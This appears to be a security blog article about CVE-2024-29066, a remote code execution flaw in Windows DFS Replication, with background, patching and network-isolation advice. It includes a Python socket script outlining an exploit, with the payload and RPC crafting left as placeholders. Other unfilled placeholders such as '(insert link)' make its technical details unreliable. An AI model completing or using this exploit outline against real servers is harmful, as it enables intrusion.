CVE-2024-29066 has recently emerged as a critical vulnerability in the Windows Distributed File System (DFS), threatening systems running on Windows Server Operating Systems. The flaw can allow attackers to remotely execute arbitrary code by exploiting the DFS service's Replication functionality, which could permit unauthorized access, data manipulation, and ultimately, control over the affected system.
This article will provide a comprehensive overview of the CVE-2024-29066 vulnerability, discuss how it can be exploited, and offer some mitigation techniques to protect against potential attacks. Furthermore, we will include a code snippet to describe exploit implementation and provide links to original references for further investigation.
Background on Windows DFS
Windows Distributed File System (DFS) is a service in Windows Server operating systems, allowing organizations to simplify data access and management across multiple servers. DFS provides two fundamental components: DFS Namespaces and DFS Replication. The latter, DFS Replication, is a feature designed to replicate data across servers, ensuring consistency and availability across distributed environments.
Exploit Details
The primary vulnerability lies in the implementation of the DFS Replication functionality, where improper handling of specific data structures may lead to the execution of arbitrary code. For a successful exploit, a compromised DFS Server must receive a carefully crafted RPC request, which triggers the DFS memory vulnerability.
The following code snippet represents a basic outline of an exploit targeting the DFS Remote Code Execution Vulnerability (CVE-2024-29066):
import socket
import sys
from struct import pack
TARGET_IP = '192.168.1.2'
TARGET_PORT = 2004
# Payload for code execution
buf = b""
buf += b"(insert your payload here)"
# Crafting the RPC request
rpc_request = b""
... (insert the crafting code for the RPC request)
rpc_request += pack('<L', len(buf)) + buf
print("Sending exploit...")
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((TARGET_IP, TARGET_PORT))
s.send(rpc_request)
s.close()
print("Exploit delivered.")
Important to note, the code snippet above is only an outline, not a fully functional exploit. Properly crafting the RPC request involves deep knowledge of the DFS Replication internals, which is beyond the scope of this article.
Mitigation Techniques
As a general guideline, there are several steps organization administrators can take to protect their systems against this vulnerability:
1. Apply the official patches provided by Microsoft for the affected Windows Server Operating Systems. This measure should be implemented as soon as possible. Find more information on the patch release in the Microsoft Security Bulletin (insert link).
2. Ideally, DFS Replication should only be exposed to trusted subnets and not accessible from external, untrusted networks. Ensuring proper isolation of the DFS Replication functionality in your network infrastructure can reduce the attack surface.
3. Implement strong access controls and segmentation for your DFS infrastructure to limit unauthorized access and prevent the spread of compromises across systems.
4. Regularly monitor and audit DFS-related activity to detect any suspicious or unauthorized access attempts.
Conclusion
The Windows Distributed File System (DFS) Remote Code Execution Vulnerability (CVE-2024-29066) poses a significant risk to organizations using affected Windows Server versions. Understanding the exploit details and taking appropriate mitigation measures can greatly reduce the overall security risk. By following the mitigation steps outlined above and remaining vigilant of new vulnerabilities and potential exploits, organizations can better protect their networks and data from potential attacks.
Timeline
Published on: 04/09/2024 17:16:00 UTC
Last modified on: 04/10/2024 13:24:00 UTC
